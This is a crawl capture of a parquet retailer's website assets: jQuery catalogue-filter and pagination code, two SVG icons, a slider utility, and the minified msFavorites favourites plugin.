                    if (data.filter[name] == undefined) {
                        tmp = 0;
                    } else {
                        tmp = data.filter[name][val];
                    }
                    if (tmp != 0) {
                        $(this).removeAttr('disabled');
                    } else {
                        $(this).attr('disabled', 'disabled');
                    }
                })
                
               
                $('#mItems').html(data.rows).css('opacity', 1)
                 $(".counter__increase").on("click", increase)
                $(".counter__decrease").on("click", decrease)

                const pagination = $("#pagination ul li")
                const current_page = window.location.href.split("#")[0]
                const hash = window.location.hash
                const page = hash.match(/pg=(.+?)&/)


                const first_hash = hash.replace(/pg=(.+?)&/, "pg=1&")
                const first = Number.parseInt(page[1]) > 1? `<a href="${current_page}${first_hash}"> Первая <a>` : "<span> Первая </span>"
                

                let back = undefined
                const new_page = Number.parseInt(page[1]) - 1
                if (new_page > 0){
                    const back_hash = hash.replace(/pg=(.+?)&/, `pg=${new_page}&`)
                    back = `<a href="${current_page}${back_hash}"> « </a>`
                }
                
                

                if(!back) {
                  back = "<span> « </span>"
                }


                $(`<li>${first}</li>`).insertBefore($(pagination[0]))
                $(`<li>${back}</li>`).insertBefore($(pagination[0]))
                pagination.each(function(i) {
                  $(this)[0].classList.add("control")
                  // const href = $(this).find("a").attr("href")
                  // const lex = href.match(/\?pg=(\w+)[#|&]?/)

                  // const p = lex ? Number.parseInt(lex[1]) : 1
                  // const new_href = href.replace(/\?pg=(\w+)[#|&]?/, "")
                  

                  // $(this).find("a").attr("href", new_href)
                  if($(this).text() === "Last"){
                    $(this).find("a").text("Последняя")
                  }
                  if($(this).text() === ">>"){
                    $(this).find("a").text("»")
                  }

                  if($(this).text() === "First" || $(this).text() === "<<"){
                    $(this).remove()
                  }
                  
                  // if (href.split("#").length === 1){
                  //   console.log($(this).find("a"))
                  //   $(this).find("a").attr("href", new_href.split("#")[0] + hash.replace(/pg=(.+?)&/, "pg=" + p + "&"))
                  // }

                })

            },
            beforeSubmit: function showRequest(formData, jqForm, options) {
                $('#mItems').css('opacity', .5)
                var tmp = new Object();
                for (var i in formData) {
                    key = formData[i].name
                    if (key == 'query' || key == 'action' || key == 'cat_id') {
                        continue;
                    }
                    if (tmp[key] == undefined) {
                        tmp[key] = new Array();
                    }
                    tmp[key].push(formData[i].value)
                }
                var tmp2 = new Object();
                for (var i in tmp) {
                    tmp2[i] = tmp[i].join('--')
                }
                document.location.hash = $.param(tmp2)
                return true;
            }
        })
        e.preventDefault();
    })
    $('.filterClear').click(function(e) {
        $(this).closest('#mFilter').find('select').prop('selectedIndex', 0);
        $('#mFilter').trigger('submit');
    });
    $(document).on('submit', '#mFilter .minCost, #mFilter .maxCost', function() {
        var fieldset = $(this).parents('fieldset');
        var vmin = fieldset.find('.minCost').val();
        var vmax = fieldset.find('.maxCost').val();
        if (Number(vmin) > Number(vmax)) {
            vmin = vmax;
            fieldset.find('.minCost').val(vmin);
            fieldset.find('.maxCost').val(vmax);
        }
        fieldset.find('.mFilter_slider').slider("values", 0, vmin);
        fieldset.find('.mFilter_slider').slider("values", 1, vmax);
    })
    if (vars = getUrlVars()) {
        if ($('#mFilter').length == 0) {
            return;
        }
        for (i in vars) {
            if (/\[\]/.test(i)) {
                for (i2 in vars[i]) {
                    el = $('select[name="' + i + '"] option[value="' + vars[i][i2] + '"]');
                    if (el.length > 0) {} else {
                        var name = i.replace(/\[\]/, '');
                        if (i2 == 0) {
                            $('#mfilter_' + name + ' .vmin').val(vars[i][0]).parent().find('.mFilter_slider').slider("values", 0, vars[i][0]);
                        } else {
                            $('#mfilter_' + name + ' .vmax').val(vars[i][1]).parent().find('.mFilter_slider').slider("values", 1, vars[i][1])
                        }
                    }
                }
            } else {
                $('input[name=' + i + ']').val(vars[i]);
            }
        }
        $('#mFilter').submit()
    } else if ($('#mFilter').length) {}
})

function getUrlVars() {
    var vars = new Object(),
        hash;
    var hashes = decodeURIComponent(window.location.hash.substr(1));
    if (hashes.length == 0) {
        return false;
    } else {
        hashes = hashes.split('&');
    }
    for (var i in hashes) {
        hash = hashes[i].split('=');
        if (hash[1] != undefined && /\[\]/.test(hash[0])) {
            var tmp = hash[1].split('--');
            hash[1] = new Array();
            for (var i2 in tmp) {
                hash[1].push(tmp[i2]);
            }
        }
        vars[hash[0]] = hash[1];
    }
    return vars;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cat-sm.svg
body_size: 1078
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.595926 1.1952C0.595926 1.03607 0.659141 0.883457 0.771663 0.770935C0.884184 0.658414 1.0368 0.5952 1.19593 0.5952H1.72153C2.59393 0.5952 3.09553 1.1628 3.38593 1.7292C3.58393 2.1168 3.72673 2.5896 3.84553 3H16.1995C16.3849 3.00005 16.5678 3.04308 16.7338 3.12569C16.8998 3.20831 17.0444 3.32826 17.1563 3.47615C17.2681 3.62404 17.3442 3.79584 17.3785 3.97806C17.4128 4.16028 17.4044 4.34797 17.3539 4.5264L15.5587 10.8564C15.4159 11.3586 15.1132 11.8006 14.6966 12.1152C14.2799 12.4299 13.772 12.6001 13.2499 12.6H7.15513C6.62866 12.6002 6.11673 12.4272 5.69823 12.1078C5.27972 11.7884 4.97785 11.3403 4.83913 10.8324L4.06873 8.0064C4.06431 7.99373 4.06031 7.98093 4.05673 7.968L2.81953 3.7716L2.69953 3.3672C2.57953 2.952 2.47393 2.5848 2.31553 2.2764C2.12473 1.9044 1.94953 1.7964 1.72033 1.7964H1.19473C1.0356 1.7964 0.882984 1.73319 0.770462 1.62066C0.65794 1.50814 0.594727 1.35553 0.594727 1.1964L0.595926 1.1952ZM5.21353 7.644L5.99713 10.5192C6.0666 10.773 6.21758 10.997 6.42683 11.1566C6.63607 11.3161 6.89197 11.4025 7.15513 11.4024H13.2511C13.5121 11.4021 13.7658 11.3168 13.9739 11.1594C14.182 11.002 14.3331 10.781 14.4043 10.53L16.1995 4.2H4.19953L5.21353 7.6428V7.644ZM8.99953 15.5988C8.99953 16.0762 8.80988 16.534 8.47232 16.8716C8.13475 17.2092 7.67692 17.3988 7.19953 17.3988C6.72214 17.3988 6.2643 17.2092 5.92673 16.8716C5.58917 16.534 5.39953 16.0762 5.39953 15.5988C5.39953 15.1214 5.58917 14.6636 5.92673 14.326C6.2643 13.9884 6.72214 13.7988 7.19953 13.7988C7.67692 13.7988 8.13475 13.9884 8.47232 14.326C8.80988 14.6636 8.99953 15.1214 8.99953 15.5988V15.5988ZM7.79953 15.5988C7.79953 15.4397 7.73631 15.2871 7.62379 15.1745C7.51127 15.062 7.35866 14.9988 7.19953 14.9988C7.0404 14.9988 6.88778 15.062 6.77526 15.1745C6.66274 15.2871 6.59953 15.4397 6.59953 15.5988C6.59953 15.7579 6.66274 15.9105 6.77526 16.0231C6.88778 16.1356 7.0404 16.1988 7.19953 16.1988C7.35866 16.1988 7.51127 16.1356 7.62379 16.0231C7.73631 15.9105 7.79953 15.7579 7.79953 15.5988ZM14.9995 15.5988C14.9995 16.0762 14.8099 16.534 14.4723 16.8716C14.1348 17.2092 13.6769 17.3988 13.1995 17.3988C12.7221 17.3988 12.2643 17.2092 11.9267 16.8716C11.5892 16.534 11.3995 16.0762 11.3995 15.5988C11.3995 15.1214 11.5892 14.6636 11.9267 14.326C12.2643 13.9884 12.7221 13.7988 13.1995 13.7988C13.6769 13.7988 14.1348 13.9884 14.4723 14.326C14.8099 14.6636 14.9995 15.1214 14.9995 15.5988V15.5988ZM13.7995 15.5988C13.7995 15.4397 13.7363 15.2871 13.6238 15.1745C13.5113 15.062 13.3587 14.9988 13.1995 14.9988C13.0404 14.9988 12.8878 15.062 12.7753 15.1745C12.6627 15.2871 12.5995 15.4397 12.5995 15.5988C12.5995 15.7579 12.6627 15.9105 12.7753 16.0231C12.8878 16.1356 13.0404 16.1988 13.1995 16.1988C13.3587 16.1988 13.5113 16.1356 13.6238 16.0231C13.7363 15.9105 13.7995 15.7579 13.7995 15.5988Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/Calling.svg
body_size: 807
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Calling">
<g id="Calling_2">
<path id="Stroke 1" d="M14.353 2.5C18.054 2.911 20.978 5.831 21.393 9.532" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke 3" d="M14.353 6.043C16.124 6.387 17.508 7.772 17.853 9.543" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke 5" fill-rule="evenodd" clip-rule="evenodd" d="M11.0315 12.4724C15.0205 16.4604 15.9254 11.8467 18.4653 14.3848C20.9138 16.8328 22.3222 17.3232 19.2188 20.4247C18.8302 20.737 16.3613 24.4943 7.68447 15.8197C-0.993406 7.144 2.76157 4.67244 3.07394 4.28395C6.18377 1.17385 6.66682 2.58938 9.11539 5.03733C11.6541 7.5765 7.04254 8.48441 11.0315 12.4724Z" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/utils.js
body_size: 328
content:
var Utils = {
    _$slider: null,

    _getPreviewWidth: function($container) {
        return $container.children().first().outerWidth();
    },

    _getPreviewCount: function($container) {
        var containerWidth = $container.outerWidth(),
            previewWidth = this._getPreviewWidth($container);
        return Math.floor(containerWidth / previewWidth);
    },

    _getPreviewMargin: function($container) {
        var containerWidth = $container.outerWidth(),
            previewWidth = this._getPreviewWidth($container);
            previewCount = this._getPreviewCount($container);
        if (previewCount > 1)
            return Math.floor((containerWidth - previewWidth * previewCount) / (previewCount - 1));
        return 0;
    },

    managePreviewSlider: function($container) {
        if (!$container.length)
            return;

        var $window = $(window),
            self = this;

        $window.resize(function() {
            if (self._$slider) {
                self._$slider.destroySlider();
            }

            var count = self._getPreviewCount($container);

            self._$slider = $container.bxSlider({
                pager:       false,
                // slideWidth:  self._getPreviewWidth($container),
                slideWidth:  '278px',
                slideMargin: self._getPreviewMargin($container),
                minSlides:   count,
                maxSlides:   count,
                moveSlides:  1,
                prevText:    '',
                nextText:    ''
            });
        });
        
        $window.resize();
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/js/default.min.js?v=5284dc95
body_size: 2595
content:
!function(d,o){"use strict";var a,n,s,r=[].indexOf||function(t){for(var s=0,e=this.length;s<e;s++)if(s in this&&this[s]===t)return s;return-1},t=[].slice,e=function(t,s){return function(){return t.apply(s,arguments)}},l=function(t){return t.replace(/(-|\.)(\w)/g,function(t,s){return s.toUpperCase()})},i=function(e,t,s){var i,a;if(void 0===t&&(t=d.fn.msfavorites.defaults.ns),i=l(t),a=e.data("msFavorites"),d.each(s,function(t,s){e.data(i+"-"+t,s)}),a)switch(i){case"data":a.data=d.extend(!0,a.data,s);break;case"options":a.options=d.extend(!0,a.options,s)}return s},f=function(t,s){var i,a;return void 0===s&&(s=d.fn.msfavorites.defaults.ns),i=l(s),a=t.data(i)||{},d.each(t.data(),function(t,s){if(0===t.indexOf(i)){var e=t.replace(i,"").replace(/[A-Z]/g,function(t,s){return(0==s?"":"-")+t.toLowerCase()});0<e.length&&(a[e]=s)}}),a},c=function(t,s){if("function"==typeof t)return t.apply(s,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var e in t){if(t.hasOwnProperty(e))if(!1===t[e].apply(s,Array.prototype.slice.call(arguments,2)))return!1}return!0};a=["extended","included"],function(){function t(){}t.extend=function(t){var s,e,i;for(s in t)i=t[s],r.call(a,s)<0&&(this[s]=i);return null!=(e=t.extended)&&e.apply(this),this},t.include=function(t){var s,e,i;for(s in t)i=t[s],r.call(a,s)<0&&(this.prototype[s]=i);return null!=(e=t.included)&&e.apply(this),this}}(),(n=function(t,s){this.defaults=d.fn.msfavorites.defaults,this.selectors=d.fn.msfavorites.selectors,this.$body=d("body"),this.$element=d(t),this.$parent=this.$element.closest(this.selectors.parent),this.$parent.length<1&&(this.$parent=d("body")),this.options=d.extend(!0,{},f(this.$parent),s),this.data=d.extend(!0,{id:0,ctx:o.ctx},f(this.$parent,"data"),f(this.$element,"data")),this.list=this.$body.data("msFavoritesList"),this.list||(this.setFavoritesList({}),this.getFavoritesList()),this.updateFavorites()}).prototype={constructor:n,init:function(){this.processSuccess=e(this.processSuccess,this),this.processFailure=e(this.processFailure,this),this.processAction=e(this.processAction,this),this.getFavoritesList=e(this.getFavoritesList,this),this.setFavoritesList=e(this.setFavoritesList,this),this.addMethodAction=e(this.addMethodAction,this),this.removeMethodAction=e(this.removeMethodAction,this)},getFavoritesList:function(){var t,s,e;t=d.extend(!0,this.data,{action:"favorites/multiple",limit:0,options:this.options}),d.ajax({url:o.actionUrl,type:"get",dataType:"json",cache:!1,data:t}).done((e=this,function(t){e.processSuccess(t),e.setFavoritesList(t.data),e.updateFavorites(t.data)})).fail((s=this,function(t){s.processFailure(t)}))},setFavoritesList:function(t){this.$body.data("msFavoritesList",t||{})},updateFavorites:function(o,t,s){var e,i,a,n,r,l,f;switch(o||(o=this.$body.data("msFavoritesList")),r=this.$parent.parent(),e=d(d.fn.msfavorites.selectors.main),i=d(d.fn.msfavorites.selectors.total),a=d(d.fn.msfavorites.selectors.totalAll),n=d(d.fn.msfavorites.selectors.totalUser),t&&s&&(n=n.filter('[data-data-id="'+s.id+'"]')),"object"==typeof o.list&&d.each(e.not(this.defaults.cls.load),(l=this,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=t.data("data-id"),o.list[s]&&-1<d.inArray(e,o.list[s])?t.addClass(l.defaults.cls.load).addClass(l.defaults.cls.voted):d.inArray(e,o.list[s])<0&&t.addClass(l.defaults.cls.load).removeClass(l.defaults.cls.voted)})),"object"==typeof o.total&&d.each(i,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=parseInt(o.total[s]||0),setTimeout(function(){t.text(e),t.attr("data-value",e)},200)}),"object"==typeof o.total&&d.each(a,(f=this,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=parseInt(o.total[s]||0),t.hasClass(f.defaults.cls.visible)||(e?t.show():t.hide())})),"object"==typeof o.user&&d.each(n,function(){var t,s,e,i,a;s=(t=d(this)).data("data-list"),e=t.data("data-id"),a=o.user[s]||{},i=parseInt(a[e]||0),setTimeout(function(){t.text(i),t.attr("data-value",i)},200)}),!0){case"list"==this.options.mode&&"remove"==t:this.$parent.remove(),r.find(this.selectors.parent).length<1&&location.reload();break;case"clear"==t:var c;(c=this.$element.data("data-list"))&&o.list&&!o.list[c]&&(this.$parent.remove(),location.reload())}e.not(this.defaults.cls.load).addClass(this.defaults.cls.load)},processAction:function(){var t,s,e,i,a;(s=this.$element.hasClass(this.defaults.cls.action)?this.data.method:this.$element.hasClass(this.defaults.cls.voted)?"remove":"add",e=d.extend(!0,this.data,{action:"favorites/multiple",method:s}),t=d.Event(d.fn.msfavorites.PROCESS_ACTION),this.$element.trigger(t,e),t.isDefaultPrevented())||(this.$element.removeClass(this.defaults.cls.load).removeClass(this.defaults.cls.voted),d.ajax({url:o.actionUrl,type:"post",dataType:"json",cache:!1,data:e}).done((a=this,function(t){a.processSuccess(t),a.setFavoritesList(t.data),a.updateFavorites(t.data,s,e)})).fail((i=this,function(t){i.processFailure(t)})))},processSuccess:function(t){var s,e;if(s=d.Event(d.fn.msfavorites.PROCESS_SUCCESS),this.$element.trigger(s,t),!s.isDefaultPrevented())return t.success||((e=t.message)||(e="error unknown"),console.log(e)),c(d.fn.msfavorites.methodActions.success,this,t),!0},processFailure:function(t){var s,e;if(s=d.Event(d.fn.msfavorites.PROCESS_FAILURE),this.$element.trigger(s,t),!s.isDefaultPrevented())return(e=t.responseJSON)||(e="error unknown"),console.log(e),c(d.fn.msfavorites.methodActions.failure,this,t.responseJSON),!1},addMethodAction:function(t,s,e){return"function"==typeof e&&(d.fn.msfavorites.methodActions[t]||(d.fn.msfavorites.methodActions[t]={}),d.fn.msfavorites.methodActions[t][s]=e,!0)},removeMethodAction:function(t,s){return d.fn.msfavorites.methodActions[t]||(d.fn.msfavorites.methodActions[t]={}),delete d.fn.msfavorites.methodActions[t][s],!0}},d.fn.msfavorites=function(){var a,o;return o=arguments[0],a=2<=arguments.length?t.call(arguments,1):[],this.each(function(){var t,s,e,i;if((e=(t=d(this)).data("msFavorites"))||((s=t.closest(d.fn.msfavorites.selectors.parent)).length<1&&(s=d("body")),(i=d.extend(!0,{},f(s),f(t))).mode,(e=new n(this,i))&&(t.data("msFavorites",e),e.init())),"string"==typeof o)return e[o].apply(e,a)})},d.fn.msfavorites.CONTENT_CHANGE="msfavorites:content-change.msfavorites",d.fn.msfavorites.PROCESS_SUCCESS="msfavorites:process-success.msfavorites",d.fn.msfavorites.PROCESS_FAILURE="msfavorites:process-failure.msfavorites",d.fn.msfavorites.PROCESS_ACTION="msfavorites:process-action.msfavorites",d.fn.msfavorites.defaults={ns:"msfavorites",cls:{load:"load",voted:"voted",visible:"visible",action:"msfavorites-action",animation:"msfavorites-animation"},timeout:300},d.fn.msfavorites.selectors={main:"."+d.fn.msfavorites.defaults.ns,total:"."+d.fn.msfavorites.defaults.ns+"-total",totalAll:"."+d.fn.msfavorites.defaults.ns+"-total-all",totalUser:"."+d.fn.msfavorites.defaults.ns+"-total-user",parent:"."+d.fn.msfavorites.defaults.ns+"-parent",actionClick:"[data-click]",actionFormSubmit:"[data-formsubmit]",actionFormChange:"[data-formchange]"},d.fn.msfavorites.methodActions={success:{animation:function(t){var s;if(this.data&&this.data.method&&"add"===this.data.method&&(this.options&&this.options.animation&&(s=d(d.fn.msfavorites.selectors.totalAll).filter("[data-msfavorites-animation]").filter('[data-data-list="'+this.data.list+'"]'))&&s.length)){var e={start:this.$element.offset(),end:s.offset()};d("<img/>",{src:this.options.animation,class:this.defaults.cls.animation}).css({position:"absolute","z-index":"9999","background-size":"cover",top:e.start.top||0,left:e.start.left||0}).appendTo("body").animate({top:e.end.top||0,left:e.end.left||0,opacity:"toggle"},1e3,function(){d(this).remove()})}}},failure:{"set.cls.load":function(t){this.$element&&this.defaults.cls&&this.$element.addClass(this.defaults.cls.load)},"miniShop2.Message.initialize":function(t){"object"==typeof miniShop2&&(miniShop2.Message.initialize(),t&&t.message&&miniShop2.Message.error(t.message))}}},s=jQuery,jQuery.fn.originalHtml=jQuery.fn.html,jQuery.fn.html=function(){var t=this.originalHtml();return arguments.length&&jQuery.fn.originalHtml?(jQuery.fn.originalHtml.apply(this,arguments),this.trigger(s.fn.msfavorites.CONTENT_CHANGE,jQuery.merge([t],arguments)),this):t},d(document).on("click",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionClick,function(t){var s=d(this);if(s.is("a")&&t.preventDefault(),s.is("form")){var e={};d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e)}s.msfavorites("processAction")}),d(document).on("submit",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionFormSubmit,function(t){var s=d(this),e={};t.preventDefault(),d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e),s.msfavorites("processAction")}),d(document).on("change",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionFormChange,function(t){var s=d(this),e={};t.preventDefault(),d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e),s.msfavorites("processAction")}),d(document).on(d.fn.msfavorites.CONTENT_CHANGE,function(){d(d.fn.msfavorites.selectors.main).msfavorites()}),d(window).on("load",function(){d(d.fn.msfavorites.selectors.main).msfavorites()}),window.msFavorites=new n(null,o.options)}(window.jQuery,msFavoritesConfig);